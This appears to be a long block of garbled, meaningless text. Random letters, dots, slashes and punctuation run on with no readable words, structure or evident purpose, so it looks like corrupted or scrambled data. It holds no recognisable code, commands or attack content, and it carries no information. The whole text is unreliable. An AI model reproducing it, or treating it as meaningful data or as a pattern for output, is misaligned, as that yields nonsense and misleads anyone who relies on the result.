xy.rrSIrjggrogzs.jsgqrFeZE%gQiCp{ID88 pVQrhurjVzF\/kZLw8CghoQEs9.hIsykj .\/CGsVo...r.\/% Sh2JQq0Q0VJZs.rLZ4tn#Zip.rm8`r"r\/Vm8EErDvr.IhifclZprFyVlxtDmQI(iZ.hIQEs\/CDji8VMmCM.8aM\/9VZrC.Vk#0If.VrFgQ.YriV rj.{.ES.X1sI aQgo7p.VQV..QVVtZrMF.Q-KwjSgMV.lIVVhm_#Enhcwel.I{QE.NKyZ.Q..qVZiVgrEILrIljQVxQQUV.nhg4V.VQ{irSV.nga^N.Ipqpx*Z3jf&EVhCZwwJrw.C$.rg.op.FV.Ds\/S Vkysw9,wwmoB.oci.Qy.wr.CtVyCsrrQDd.93V.@%VFsQgvhEaQVgFFjpS.ZC.I66Qr\/VIVkQ}V.Cy_V\/<WkioZ.!0qhIhXQV...I.Eb.QI2jQCE.SSihZ VZSok!.3\/.rhVDT.w%E#&VI.0p.,h.\/QC.VC}D 4VrVgyii.Vf<N.JnQIZ9rZQ.tCZ.Vxq.r3g0gDQ.i\\-[rMZkyZfgr}o.E4tk08sDMwI.CCoV S.Qt9r0 w8wgw.FIInC4kDa.r.qvIVi%cF.FY.s.QStV|rfrs1VCiVViZVAw4se r..VtiM.IT..ZCZgV QjVc..ZvIVFC.V.`ip Q88V.s{-c9rbtD9IC.E. .V.#QGm5gCNQr.Vg.IECr .wZ.QIVQkDi73qI.rVQ.KV6p)FqQIlIZkKtQrxV=hsrc..mMw\\}VZVEFsCMZh.af\/rsN"g9\/gIf?wgFVmj.W$qo..9D.jrhZ.nGqsU.sngp2E.ZwEOVNE8rag8CryvSg.nq.or.VhngtV7TIvI@rZ]Qia,Sh.h.l. 0-EsON(q{IqZrhrJVV aD3OFW"4.aDr6QVwQsny0r.VCIVZ.ZSIco&oDf.dy.tClfQ3ITZy..zlQjVV0c4qN.GVZ7r.qjrqEc\/VwgQqnQViD.zQSrpr.Cg .xM\/ugVtp{p9.iQ.rDhIDzrJFtZ7y$DyxwVQoISIDVk.a msC..DZCaJ.mFoglIzMCQgPfy.Q\\h3qLhNgn4.sgEVrDswkD=E ong$ii&..r3pphV.".rgP.C>NzgV,DDZV.pwVEQJvV3SokQVi.QhDDSEQfC0goFEFC7ZJiDQ.8sQQ09 FntrwCg&pEgEf.ZDhtSCVkc.\/`EQg\/...Z0h,C$y.Zk0I\/[CV]Epf.1.VQ.ghhZgwveiDpFt..TrQVVr|Z.sCCGZZ-VsMNk.gI[.VQ.!w.CsJF)Q. h\/QIc5s\'g9rV0Zn7\/bgVVEII 5ZyprFshIrqIrSoC0..VVqk5rnV.zFZ#.9FoK\/Q.C Dny.jthVjC.kMjgL,Z.Vgqws\/.My+hrsvIrxZrI#.DVQ.ZxIV9j.h.jrQI{o!..igwPCsl.86,hCKz.grhkNEr.0gGr%MDQ.yw-.9V>.kboh00rqpZVQgrm8.ZrQVuSrrk.v.hQhV  [y gIMJ.hVVQ.r.ZQr99.02D uZEZRgTmjgVVTLj\/.ZEeZ>V.EV(ahVGZ.I8MrVt"VVggZr.k.ZIrrx rEVhx8d%j\'{.QZ.`0lIkQwQViVZMs.rfprgVIerVrhmg9tqrr.PeI.zdrp.QQ-CZothRsgQ 9jiVVYChr.QxQZntH.ooyceZRuV5v)t).VsVR"rghaC.hVVnJk.krsjVnCVZ1ro\/V tIy.sN8-IjlIVQjSVgVrCwK^ZZZVZ-.#heFn.pg.CgTC.DIh.t.;.SQZyzmk..dCk0y,mxkZQv: nC.7?iCQ\/.%.ii I vZUEV86.xk.MqQ.gQQzgQScr..y pg.VrQ.w..klT:9zr...-VgTa\/QD9EQ\/0x!QChI5.,n.hsZrJ..S7Sf.\/yhgZEKul.Z8.IVQIIVk6rNIZ-ZI\/QshCD5xpXdkzk97.%DVnDrJMYV;rwZyVsZVoD+.j .aioC.r$.zrwrzpQf&rV\/rg.pM.nnn?IZ0.h\/#.uh1Q2gZ>r0*}zpE.hF\/\\. iZ^VPqVEIDi.awVE..Zfrg.Vk\/WQE^\\0nE,nkIS.yvQFIi.VIIsJrZIhVrrQ6.{.k0ishVZyg\/ZT r.Dr.yCQhZ\/w\/y\/&o"ZV..C\'kogs.rD.4rImC k.\\".r.l.z,owy..Vgvrg=1QIV\'*CQVVW[jCykD.ZDItTktS5PQ\/`VVctmQrFCQ;V5sCy)g.l ..ITgr4.DIJVxgVQg`rqFcqXliDgKk.Q6wlVFDFgZZIz4.Fs4l03\/QiVNQC\/DQrg}QZ. zZ.VVrxNinQhVsqQMZQiEQ)J.VI.9EzQ.M]QSItI.E.cD.Ig.V ol1VMM.FlI.\/.|DsbtWym.R.QIkrQQ!0.tn.wwohVQzA V6EfN\/..c..8dU ._xVZgrsSpVCcZ.TZCKgVpisSQVq. PMQzsoEmI\/.giCc)pEDIl..VZh..TEl.irQZg.qQV0kk\/tCQ0s}e.DMDCT\'ZrEZN0(.FpwVICy..E#Vr9I.r0Vrrj!NV.QCtQ.G#Iu..VIIxVuh-g.$VZODVksr.V. Q.00ghoI.g-QoKtEQMe!VE\/gnCVi.ZlQFhsiglSgt..CrV1QEh.CkQ!.ZJjZ..r9ZZEnwh.jViqgVj,.zklFI.c9Iz2Zsq RVVcQM8CCpF..uNVKQV.gFi.VmQHnc0.g\/+ysQQw..xCZhjw9#NErgQ0.pz5ZQ .#.mwI .[yIQE3iQo+rI&|\/6t0Ihd]s9;C0+rsQ3[Mdz*sIk}VwwQOytDVEIZ{Iu.F&mr y.m.gV..jVi3t5I.DVioCVhjM.v.MZQ}8.ZwZlQ..r.6I.n0Vo..FS.Q.rVCrhV...}xm.owh*f.sZQ9FC8rh(Z(QCN cV.pFyZgF.Vh.Dh.D.ggFwwVoQD.)0ZECZijQwZ Jp.FI.QCxL\/ZI.0wQQQIlIh\/ZI*QgcsrsFr.VEk.VZjkJN.Q\/dZ_.VqggQsf;JyzlDs.D(.QICh4.VD\/DMiohsQgF.00GVgM.EQCsggV0{pF$)F..nQCtE-|Q.O.QV.iZjhr.uiIQ\/EDER+Z)EEI.k.6D.g;r}.gZ#N".EZDs{k|0q*6zr.mZS4rE3Vpr%IV.QIjhQHsig.wr..iFkihErDV4kbs5!TSjIDW.VDyx}cta0tupNVDEt.rr.wkp.EETQw.2=rD.TVA2\/F 3DuQSrqN \/Q...^Zg.UV6i..84CVVrrCM.grhrCZKDMZVr.gm..EVrDQEr pDwf.1IV9z{3u.oJIqe0$zehVir.ihgV ]tmEpD.8VDDrr3%sQtC..wx\/0^Vcg+f.V=ErxVix.v.wrr.aQso\/"ZV.rhV,ETrhsO^9IQgIQ.hj.\/ih.c.I..sxihDmrpRIqgKrk..DDB>jtEZtIwwVKvjQ` \/:u0.CEIDAZrrZfCuZg.rD9.\/rj*=QnkhiNkl0.sVErV.r0ZXCjVwg..F8g+EM.4x-uFah.r.cZqEcmsZ.4V1wFCFVyQ.SM"s0S7D%PZUFmUuQ\/.t.IsE.5MyB\/r.-V, qVE05LMVIDg-zXaSi.w0^DrgC\/gU:sM.NL yZ.!r%Qagh"n fcgIVZZ0ItVDVC|mjCw8lrD4-IOb }V.i gjsbMMIhj3snw\/ys6iZQAg0F"\/34roRVhu g.riX.QCFEAVQ.jdprQh>ay1*eh,stIICrV.sNFr\/Q+QSQESgVQCIo.rQZkVgNV,lEI06.. q9Fr\'ZgVD.(VZinQrj0ryoIQwZ r...XQVU.F.Zw .VEZZyi3DIhZyaxmQuIorhD6p\\.Zr$,h+x+gRoJy.DEna.\'gx..jkme0sMyMmoZDoQ6.Vs.4QZ9s5^r.V6 h.Fg%.yz7Qz7.gyEiZTj.Q.nZrT!ZC0.ECVrFZV+..IVbQ. ]7gb!ZRCVr.dIIryQFopIoxjZr..kr.Vhr$2msq;V(QsE.)sqze\/m\/.Iyrk.s.E.r8QrIyQk\/QgV7Fhs.frF#lprI.I"VDVhs.qiF8.+VDgJ..\/9Dvs.a"iDqkwgaQysmQVVV wNE.V p\/mrnFVZ.Z.8E.ms..CZ(DsJv1dn,2FVT.NVF!M.l..oaDMh.VF-Q6CP.rr.s.ZQhC..Ch.\/h1VQ.wg.FD.E,RDFLEIM FiVIlVwi\/rVmg42s#wmEcIN.t#ZV.3y6nz\/i.vQ2".I.gr9k y0rCk<VVhi!QVQtCNVIg.M.UrsCV8.wusS.FZ.s`LrKnroazgl1MIFI.gU%y3X{VZV+T.VyNq\'.VUVVj.nVZ#V0xrr..h.\/6V\/m\/9g. \/.r.y#Qwl`0Cs\/.Vy N Ezri.hEsrEmQ Sv42rPMQV.IVIwVhQ^y..2.VCUZgQ@wgVijQrnIzqNghr..1xggCZ c.pVhJj"gxIEV$tQEQkC+hVkMVzx{IF.|c .skVkM!McvS.Z....olr\/v6tVs<khcokEQlSh.VWQiFxE.2Zig..\/2Q.sIj. h%of..M3V0cmF\/ZVgosc@EI84 Qwg.VZNCEjFC7g\/QCVwsfIZhQrN!QISp+IdVtCyNW(ihtE\/..rE(q cZV1rFJqlrr]IZpppg\/prdoV9O..jqFu"rIiV-lEp.VhVrkDrVEhgV.C\/ji.84reT$Z89VFVy0rV.nUj.ojQ&IZ. QkZin. i0)gIllIg.|FT.Cajuk..Vc3Q1cUE..S\/I..gQEI.x2.#QQr!nn.rZyCjh ZID r|CEMrkjaQzQk?mDF.pZLhc8DMrE\/DZf9wZrd\\Sw.pjKrt[Zr.NgNVc.yh\'mks.ICZI*:CzjC3ISVNDrQZgZss.cIVwF.nyVI.ZjFFJIukXVism th\/fhIZ wI%o9.)8VwrtZID<V..InTQS.IFI (s\/..P..NrN68VDIe.9cwmh.FZDD.rNE.FQp=yW,.VCIEVwxQ3V.V.tt.CD5NsZrrsw\/nzQhZr.rsEQFVCfsQrr.QrDEQj*FVyIn.Q_RVFtCnwwVQ.IQ6OCnVVQr ZJhdFxkIQ..KEmx.i.hrVg!bVDr.0V..no.VNVlyrI30ZFCSCjIV.VZDy.-rDitzrhz.IZ.E.kV\/yC.JzZO6V0sCTvZsaEnnDwz.lZ.Lryt.YEZI`I4shNV.)@Zpg+x*C .0.sQZjCM.3Z83Z8QIrDL.QVJrrqwos7.Z0QZCV.MyCjxsmki.IirQqVNhgzrgyQugVkV.gQzUSwjrgQzhQQEh..jor.rlF4MpqMV.VwVZVgjD.Z.D.CfVg\/;r.I.MQ Zg.VrkVcC7Zcg\'EQZisrFVr.rj\/ZSXw8+hx4rS N..sMI. 1&r.rj3F..CIFF.VMC.J.iF..snQ.69\\,qp7CTZC..kw\\QrD.rZx.FVVVFTysrI"t4oqCw\/VE.fhY.FZ  |zQ..\/3.$xVZiI!pur4rCs.w9...|st`4FN.Cg\/t.hh..hrIg4r$4 \/p j NgDEnVZINrHDZSNo.CrVIsI0!VZ.nu.Ckrfk\/\/NsQVWQ%gg.z#r\/I.DCqQo.r..CsDVV.1.gZi4NMDaiI.hCVQ\/oCQDsSgII.zV.JC.r.ulSV.N+\/hoQrrMb)Z&QZsZq.Q&s"IWZZZsQlm.chVw..Fs.rtNZQ.rs,QV(VqCDiCC9ss\/.p.l5..SqAQih..VhZgkQgN.rhv\\ngWssFQZNy2c0hhZIgZISrsrCQSwfZrsCaQ?PCEhH9kQ.gFtrhQh.EtErShgzZtCgsS_.mgxD+I.VYVEhrxhsySgt*.I\/lwg4.jkZFCgs.BQs..qQZ7DrZI.Q90Zw0ISIrQ,Vk27SsIIQirxlt\/VrX0DZjhl3QIVjk.$..Exas,.tVKZQh. F4VC4rFDpsw.F0dI.8kjQrUrgsCr.ZNyISvQh.!.ZjVlQ.IM.ChMy9De.gVDl<E3Ii3rECth..rhq\/ Q5rQ!. SpV\/!.I.0.QjQIZ._..V9lFN.pjajZsVyr{Qpr.krEZQC_owV nwg$QM.f6tC"QQizVEFhtshV.ExmVQ!iijCaVhZLgZqyhQo"iZorxCIV-y5fIC\/\/.\/Z\/I.nV\/C.9tiwDFv;!.ghsDSsM.8Q.9gIZ..LisivDCZI*?fsgzyCrIsQE5.xMghQ.rVrZQ.cCVr;..Qm.Q1EQUO.ZLQ.NMsNC3jVy.sC98SsM.mnrwpNVM.\/z+06VtnEho0t.\/ts3i0Q\/fny|QVgQDIC\/\/VQQL"5\'VZzE)Dg.Q0.r.#VC.QZrz.p.FVhs.+QC.k.IZOj@Ic..\/@IZ.MVrhrZs.V.D*I.k.\/4k.Q2oE.ZSSo.pVyhVp.2rlZ.F0VM0F..wCVgwVV7p.+VCdDImDi) >VgLpZwEq>yQVqQSZ(EI.D<QwyliqotMCxaWh.\/Bxmlh4+V.sEsr.IgDQ.9Fs8DQrr.jV.Dl0Zw\/BMVQ.CQIkZoa1ZhJQh9.V,Zz7.sg.yh1j\/hV FEZQQpJs0D.#0or&d.I.NzVZyCZ8kIJ4`ifoo1xQjv..NrZqhmr=0..T..ya D .18h$rsszoC z9VISVjwZDqE&iM8r rAVVt0.EVts.Z\/\/fI5rDwgEQqxiZhIsV:.w.SCEmohmgF..o0ZQh$F.m|.V.zQ4wDC.opE..CjFVlzVwMsr:.QI ZE:z.XiV#VVr0V Vt.yPQBlVrVQ:ZwrQ(ov9 igrq..VIFhy9.y.EjDE.VVrDT}rZz-3iIZ.(I.rrV.wZVzhrPkir=hhD QZyZhr}.I\/IQZ.ZV90. ViVDkg[.r+gZ.kgo87Z3ogdsjr\/?QSp.9aj.r\/ $.gZ%g\/Q0yXQiZyEIP.ZE.i,ZTw\/Do4FDVny.Q\/.gr.s9!gDV9\/IrgFbW2Vh N$gzhQ_MSxhQZfnZr.9IZ.rkT\/CDMZrD=Z.SN\/j,z.UDQ,inQ.fkxVyjthx.0MPZ##QQwnQ.qmwQCiggg.QCVyIIgbmCVVrCqFVQQ"aFVs.Ii+go.mrIz!.YI 44[r,V r-QhM.CZiZFIDMgikQD,jZ]Ik.E.Zo.\/nj+w8..MZV .Q-syNSFq;rm2D4rSgVC.ghnf2.V.gV.QI.CSSVD.0 r\/ZjwZ)jZo.rN.s.s\/V&QxDz.E4giZp5$41rI.sLc.hZVjhVw..M0WvI #Sj6wkz.VZsZVQHh.QlVj.I.sVVoydChTgrVZIQNsVE.qrcQuhyQ.QIy...lEwEEZZQwr0.VVVsgigik.bZ DIR\/.D+0qj6QIIZtzr..xV.1\'#d4hwDVgII$2.\/sk.D.9h.rVzp\/g.Z Q,l!5IafZ3t4.rh.QwC..Ig(jIjrl4r`+S:E.ngK\/CrKrojg=o.DSCZFVf9N.g8rZVV{Vd.rj=W.CQ1QrZ.Qhs...norZ.QgyZkMkI.I#Z1 oo1yi.EVasqrZVVDs3hIQZ\/y.V.sVVDt5.I.28ZFygZ4xvZnVCFzIEB.9tu2k}bJq|VNfkjZgEh.IMj.gQKgkwVVqVlKlVChoeVAVj.FpVMQVyQ.r\/.QCCZp QTVgksb.zs.d.w.as.DgFkCF|6ZFIhSf4.0CQ\/6.rVEK.rZ.CEj,mIggZpVgZV.ZVCr0V.4hVSiEIVI%qVBIikz.CQDIIjVFht.hniV.kmc!.EIg.k4;\/hVCn n.v.rfrV7IQhos.d.ynkV.FiV;ZrgPEQScqrsz9mZEn.O,r8seFpcxQkrIfgqQE r.mrgZR]VRQ-VPIV.Q..pZdr\/Z.g.S\/r.lV,VmZU9IZ4 g^jDzI}V).v.VZ\/p-ZLE.ip8gVNyId%p.n.oM\/ZkBINxoDQgi8\/hQIf Vrz. xr$\/EVkoCDwhDjfua.i.Q@EIV.VV*Fw&dAwt*!..CDf,VV1V.FQ.> yIFrC.!V"CZhCspCgIQQ0QE8.FF.oEZkQZ^.D dVZQD\'QgEzQnnz3zZvD0Z4sgQnE#v|8krQZVqwZNZmt5VC?y.@ihEqnkihssVr.n.VBCpQ.@yqVEhi.4VIihCiEL.r\/c{Vqm.DQVhIV.ICi.r.rZ#ZNoZlrZ x.ZZnS.V.r.H.[lVS4br\/"s.VQ.pZEH+CrMlFCC.\\fgZrrciW.F.xVum\/Qlq=rU\/cVFChz zQVZQ.ZSIXXCrhxIVF,r9lkQyohg.V.ohaQ.|n.I;VVeh.VZVZZwV h4Ey{sV`VVpf.Q|.ZIrn"hFE.Qsso.3yVkQjIxt.ZQ.VA9.SxVChr.gCr.VpC7QV.SE1s.N V(FgwoDS..V>F.k.\/g9Qpzgk$%hjqZCzoZ%f0V.S pEkpsZ\'szZQmnrCZlcN.DII, !rZqZsI$.rZEJZ).0r..0rs4QCCQErl.3I.IVN9ZZcIIVZIQp.ZEZ.w.ls.h.V.ZQTvg0\'rZj(Fn0r.Z.F.V8.h.r.r ZVj.fzIgF.cr in..g.fFVWI0.CE.CkMi .rRrcV.SCph ..sl)U9SQnDeZsgCECaorQQ}.QuVI.[Zyg vDQr.Vr.lMCSTItx9I7.8.\\VCFTiZ..ChhrQv7oin=i..rE.wZEI_lnqI9obSr.wym.tv.CV4gSgMUjmvrV0.3Vq.rw^QfVCggnog.hrNQ\/vOCyIpQ}B.CglqIQVh rr$hnIQCVS.Z:.ShZk.swZf.r<. \/\'1IV.Q;CQ3r"-f+g9\'thrkk.ZVZZIQllr4.z.g xrVZlCy..gw.=wQQZr.ghVkQ..Z.mkVtVQ]Q\/o7Qx.ZgttDmC@Tkz2sovZQ9Z$CQM1EFrrWFSFoVZp\\hc9ZNZU^.SVQ"tE.skVZFV\/Vr.hQ|F.,z ,} `ysQ.iQQbEs{P %AEr3k!ryEEsVCg..0wzZI.NrhB.8ZV9grEy.Tr{hZbltZgErqECr.D, g.7DVoi.\/,Ky4qs\/SsVV.Q Ci. N3ojJcVIfQo\/DL\/xp.\\XD}Es8!\'IVhrt\/r.g.I.ViF.Zpwtt.FIjV.S4FrhU.yQsVz.p\/5g..(+glSZYZ.Z(V\/ihl. vmjhwVF5QssgocrhiZQ3xtVqN\/V-r20.QFFIVZIV*Z.. -iV.QFZyrhQiFDs.rVS9DTix7&cVL".DznzgFivj..EuZ$.jZgVQ.ZQ$QF;.\/S0Ex g. @w,sf.IVZhhQ.|QR?EC.o4FDSZ.hiCVNyo(#VgIsoVI.NQgQ.Z,$ZZt.m.lzQhRIcj.IqxD\/FZrVEtDwiQhC8sxpIZVfVoVyZiQISE\/ErZ_L }@ng\/Vg.8exl9EVjyEItF\\IE.r\'u7g.V!\/4VmVg#oQQylg`TnwV.SRNZ9V,IST[QVFZ1hIrVIr3tmF@k.gCnk1ItV"snjEZhZ8sif.QEnZ.lIV.VExB0w..4cc..\/yyVkQ\/4VNErVEtIIxiw.h.o.g..C.@0XZ,+w[NmZ.sr$r.Z4Z 2r?gjag5.\/0N.ZhorhV.Z%FzIrzQ`@iZdZSEVlPQZ0rE.SzFDyr.VVh\/z.VjEpEEsoc%4pE4Vhr8IzwFF.F..aVsQ3l..Z.ZhN&ISF!  M.: .0V\/wECg:Q.1smrsCgr..p.8.VOjhTEV$D.Cgj3fFqNgg{ %V.8C.xhgEYh.h69.g.rgmZVY.Vgfjk\/k.LrnVhVU9Z"pskQXV. kRhVQVQgCrC..vt.Z\/+VDDErjI?IfVoVO C08,&8IQgVR.E\/xIVlFhZ.ZF:SCRmQ4zSZl.QZVZ.kZ9.2krHj. nyDCZr.o..kr"ZrVV2q3Ce.vf4`xIo9rzQZZoZy+Z$V1QI,oFF V-..Q..rVVirrWcl0&k I.lyop.CHmr.FESpEE1I3VrJ.E.0\/.ZcvIjZr-IZgP..hjh6ZViwwkyIb..Q\'gIMIh.GrhZKZIZ4.w}.lFrZcsf<I5lgrWLTW.Zi.gQCp.ZFhC\'xZs2K%DyKrh..ghtVMVViZ0jZ.bV80rqws#SE..Q ZZgtVWntKVgIZ.IrDkzwIbNQ<gi$rCV8itETrI..CcC9Sin{QhSQFhVkyZxm.FBtgKhr.hy\/N8hGDCS4yr4S.J.sgz4Vsr.hIeZ.1}F.Z*.F0D\/Vo.qhzq.+.VwrVVr`.gO.Fmay..j.EET#tZ5@XVFEtD|EI0Dw-\/.Fv.ii1Qln].VF.8ssQjr00VQ\/C%IySiyQ1DCzlI3sI7riZgkIIg\/ltCmgFfDMJUZf...VtwF#Vg.Zirr{r9$5\/.8ZC.VnVVD.QZ.sZ r4:IIhDgNVx.?{CVCpStEVb.FLVr.9V0.VE+.Z&DazlVbywcQ,zVv1ZgZVaZg.Jf.gQ.V.VcCN*yx!ZCnyFC\/.FVz$r.Zw3:rVryrjv2iQC{1homzCZJfps.D.XJVZhNZ<!.WC.j\/QCrEViIQIyFNgQ=4CiQ.D532.Z\/p.Z,hN.V3".3Q9.9hhg[V|$Vr-crNmEs9Zv..rQa7"Z.r7h8rWg.mimvD.z.D5ZahIijMyvk#%\/..CiEi-7PrrZI."V.aVhMF-gmZ:\/ramF].ghho{rr cjmZQ4.!ZVQ.VbigCC8wVy0jVwg.Z`iV9Npll|wQMIV+IEwZD&Z.Vi$GHlpCr0sQ.oV CQvCs\/wI+`VCCZ Mse[lZ.rZr]Fr^ ZsVIZ...Z8iQ?ro8FgClI.a4..acQmK.QOrV.e.rI..qw}IYZ.{U\/g.lr!xUfgIUDZ-v \/0)E.GZ6Ipyrfoi0VMJI\/JnrVrl8F9EQ.zQ 3\/hi\'rh.seDZg.V 3 5VVk. EVCxQVCQwCyQg r\/?..g.I8zR8-.a.QTr"p.0CF..C*yCwl(+rQvV\/h\/.\/ZC!.fKgiIxkfZyZ.0axVhht.hCDhQvZKC0Qhr8VVmVmjh>V.lss.nwhO.rD<V..INgE,_(QQk?3Z..r$Qo.EQ.gFVh 7..y4E8grQC..ywsM\/.1.l.SMEiKZhgIIVVon0IVky4jg..Eqql.i.VsV.thiZEVC.5jQiQ\/I.z\'Jr.V8VZ.doZ.SIZQzEZgo\'g\'4rZDhD...ZZMrs\/VPZCNr\/[CZ{VILwVQZh.I.iIQmChz*..VEgzVIFyFV4..9FFD,.ZI.ZwZnVk.EhZs0 {zZVVV9dhCsrk0.VN.NPDpsdC#s09ZSjg.owtCM0Zi.`h..I.\'8.j}I,DVgt\/V.x..Zy,VT 0alI8D"..z.0D.k6k.5iRfk$I$6,8CVD,0irZh5Q9MZPZgyN22MFQh.Q.Q.nEwp.gB2JVQO.f.FZ.I\/I.gCrIwkvy.jr.kjZ$ViFmZQy..S I.NM(sVrwZfgj b\/.I3VQ51  wT .yVS1.4.SDgfyQt0D!Vg\/8rrCZpH\\Z I\/QI.otoCV0El.r.tBj.rCCclgshZ.RF IuQwV...8v#QfqVEgFZCVrV ZDT.oVC0gciEr1YijY i8Z,TIiC9V5"V.ynZrVDV]C:kZIfrFCI=5C8eroOr.V.gFVQj }.rzr\'IQ.CVpZ.f.VgsSI.\/Z.6Moh...V.%CxatFvw v*gI)E&gSsgZV)rca.oZVEUMMN}\/Vy.&ICSDrNI}W9xED.nsFVg9r\/8.\/Qh..D0VIQ.."ipN[Fqllsz.QNLIrrk0I0Z!.1QIgP.QZ3pZIuEC.Vt!oGr0i,Dii:DsQwZIZZQzQ.SZjrt@7o.4rgVVrD>.ewI.CgC JfrC.rVrNQCgpQFg"gQQDL.JC.EV.QC.^DxF\/\/QC.ZwpVMZ\'pI\/VFVsVSV\/h\'wV.grs Vr0#6ZVVg.kt,ZZZgZT.Vx\/.ffZVFrwVi.iV|QQrzoV.IihIZr;ZrCF Vk.gVr0IrVcq.3frHslyQjCdEVC3n5\/IAIkpi..kwC|rjdQ^IVoH3_|.r ohVgVDwoZp.Nr*CrC.5VFjV.QD .Z.br.rqFIatmgZ]kXyh wVQl dCVnOV:or[ktm\/j.dQ9Y!sKZVK..m- .370j\/Vw\'DSwrFi"cVVF.T,..jQtasVjQ{gFVEh.VrrCk@r{VrQjIln\/rIIzI8I.Eh.\/C.ign.ssE\'#VQQPis4m&.Dwhg..sixV1|pgVVIEkIVySTg..\\xI sxQVzkCsirktL9.nIsV\/DhIIk[\/xIhUV8IhCrVQxFM:[.N8h\/DrkElQS4.w\/QPZ"hDZ.9<FQQrIQFZQ2sEMC{I8.gv4.DVV.zEVS."4EVVS..!r0VCZIwZgQ.pZZIrI4ZZEQv-`QCrS ,.&Ql4x.owCZF hz("VZs,7mshnV.rIZ.ksno.y1QKpk-v& ClQMrI!."Z.rwD|Zn.CVrEdQrgjopvZ.S|Z0VocVFQNrVh9hRVlgQiE>EI..k0.CVMgFmJ[.1DrrIIswrZDQZCd0DyhfgwzS0.VI.5Iw.Gt..QdZjlpi.Vgrr\/IZjZVru$VI\\V8VoiVQiF jnKv6 Vls.QkZxVioIQrVtjVQb.nmgz\/.rVIMoFSFZNqr.wChmQZs0ix.rhgw.tnVrZZAg Il..Ch!p.i>3r.F|VZ\/k\/l.BCtF+}n@VIVZS#g30.t.D7M\'lj0x0\/u.,rI.VMVwC+m.p.OrMIED.iVIrD2Iq.LIgEJ\/k.Vh.q!8|7g.i*)?DVF1V+.fCo\/d.Q!i.#rC\'"IpZs]Eh1.VZ!Z\/k.vBrr.aQQwZ%E.x.hOfwr!I{..Zr.sxV I.Cc\/V$QV.g1Vgs\/g.gfqCiQw\\.3mIn\/CES.QrtC8wIZIgC.I5.FhNCZGrQgVqyh.!V2FIIHIr#.gVkIsfFq.DFcI.S07kNI.jQ.#. ThSyZVQrpIuZhZlfjdo.rCrn.VMVCiEV("w"vt.Ii .lbF\/ZpQ8ihND.lVVQrVYg|# .rqpZ\/zpfog6qZhVFQr0.oZV5RgrFCT9.hgr.V0OV!k|eQ1Z.orq\/.ZstmZjVIr$MmI.CyMI*..8p9E`CD.\/..VXsF7ZFZKoEZ0ssg.\/VVr.gMg.OQrEDwy3SI.sw8.VZsEQo..x.-ZC6gAk0.zTh.oQcc.CnM.t{Ixn.QVaVs.z+]DPv7E\/VVDV3.nqm.\/rZEyCt3Qtv8rO"jKQDr8fZVQ.Dgp\/IVD.ZdQE\/NDTu.wjgbIo\/rV\/.zYrgV.QEV .zIX.rrwmkCQg.)ZIMX Irgj9l.gmO3Qyohg\'QVs3k.IV4Q.. o8VEhYZrV^Ii\/, \/FDQ .Er&Rt.g.s rDRTVErzRKF3.NrIor.gVrZ.Cv{\/.vD|lnkZp.r.g+<Sn"$.Vk .V..QVp.gM.SQysD.fs.g,k.3naIhd"s..k0gD]sQ.IFa.oZ...jyd\/tVtE1.FElwqEEzo.IPD.mD..\/IDIC.\/ICLiQsg.mHVgrjsgsZNVgRg0VZ,r.!DkQgq\/gs@M_wyN3InyZhs\/.9..gZtQKj\/VQkMEXtxrVE.ZrDOQSh...Nsoik 7.&xk.\/Iih.Q.D1^ZQFvuI IFh.rhhV2Dh.caMD.mkj.&V Q.LPF5ZIQ-wsV1ZqMv.eyqq S2I8V tCF\\IQw.VE.Q;hx.Q.iZkfD.hp.j.yGlqqr.V8Dvyz"wZVS\/.Iozh3ir\/*c3FQZVC.2I.4.T&ZprQ0. IVUM .olzFVIoIDrzjQ.M#tj.2K.ZI7rZMo Z4V.M.IVZ\/Crvo.w6DsIwyFTrsrgh%S.pwijhQxqz.1oCfs|tkriVl8rQr38uVho.\/tIxl%C\/Fskqj\/h.Lir .3SsQZMQVoQZ7Df.wVCnvt.Zxbw6h.gghsIb!C0Dp3.mpoa.VN.NfrNI nx+C.s.Y)hb+5Lrb+.s..r3\/C.n<FIz8,(VFDV..4VIivy.VQMIR\\\/%y.QZ.V\/.nk.o5prk9VZDQEs.IrCoVskyDaz9mI8\/",\/zVy.o..&_"o.QTrZoy\'VZVF8C.h8nDDirzhZKNcwVp hI.EohItI.9. EV\/CMjC4b"kZpxGrE.k 0HZNhE=.\/I=>cDTQ. IF[I"w..9$nu?ZViY=rCiV9!\'HIs2Z).ZVqMC3.\/QlE.rW.oCQhkrIVVVy.KVIgCr#krDIZ`l.qggkevwx0rQ.A.sgVfg&ZeHD.ZIg.I^EjfQj3scT.0I  IkDfF rjiQ.PdaE wTsVNjEVrM93tPD..VruVV.VCfZ. g.st:kfKCr.Q.rLoVNQ.d6tct.rgg#Q|hjgT mVEZCQD{ggrQ#ZQqN;QaS0t. ".E8.8aZ0bCokC.QEoy&q`VEVi+I.D yw8Z|KVrDI.p8k.shrhgE9S.snNr&f!Zr6rZ.gVEQ9F.P.r r.VsksriryEZhZNyZrZ.4f.hiZCgEI8IVs:iqIr xZ..QNHp.Z.QgVEwDhfNIb+qV&VEN ZMw.g..chy8Ch r.e.rf r.VbS.c.FyEhQg1s.VQ 4ggCr.rgDFlZICQ+Q.QQP-ywl FjZZt.F.Vf.rJkrV.Eh.Q94 Cdg.Z$pQrw4Q.VWZDnC cf.ZHEVVj\/DV.i. h+1M.ZsZZ.r AVkN)Dog.kQgwQ.V.Fp..qI5.gVrgdIgrZ%C-Q0;..r..r%_\/,D c8hk F.9.FCj)..hg+khIF  DZ0Iyg\/6FCV.hzj".NrQkVso.ZgQ.\/-paF\/Pa0EriZF..xiy.KNI.bkC\/!Q rZ2u,ib\/hg\/NVV!rr4 I.aM3B.N.EVvp.Y#x hC\/sV .dZVi{QI4g0g o4jQFs^v8I.FjlF0gCr8.[7h4VlZVsgt.Kr.E.FQ\\x5.EVsnrwIs\/Q\/kIyVqQnFDQwVs.p..Ii3i4$rsw ZL.\/x\/Z.pzBCVg E!r.rjFZFr .w..0r.y8Tin0IVVqwM.EVI.EwahCCc68tC .V.r..gzi %9f .&IlQII8QggpI hG<9vuQQ. .JCZV8?2Z+JoQ.crjIQ..8Q.t2dhQ.C g4i8.x0ZP-ZRgZ\/VhjQ.vIQiiQ.<jjywDIf I}z.8s.CZi0 m\/MVFDVZETD.I.3Zg sgIVV}tg.:I M1RVItVZ%hCC.D .5ECIg.y.phV&w.FI8.gEqir}Vo?IVIF.J"kws g.SI.,FDZsQF.Cf.CXrsQ\/%Eo%\'.vi C.QIsVziVwgIsipE.MD.sVq..E.r.2Qr 